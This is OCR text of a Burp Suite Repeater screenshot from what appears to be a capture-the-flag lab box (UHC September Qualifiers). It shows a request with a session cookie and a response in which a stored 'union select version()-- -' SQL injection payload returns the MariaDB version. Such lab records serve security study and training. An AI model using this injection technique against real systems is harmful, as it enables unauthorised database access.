 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://10.10.11.116 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.10.11.116
8 Connection: close
9 Referer: http://10.10.11.116/
10 Cookie: user=35a322a37e6fb34b2aaea6f4ed30aa7f
11 Upgrade-Insecure-Requests: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 819
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/boots
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/boots
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jque
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome fdsf
</h1>
<h3 class="text-white">
Other Players In Syria' union select version()-- -
</h3>
<li class='text-white'>
'SELECT @@version
</li>
<li class='text-white'>
SELECT @@version--
</li>
<li class='text-white'>
10.5.11-MariaDB-1
</li>
</div>
22 </section>
23 </div>
24
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (7)
Ready
1,036 bytes | 33 millis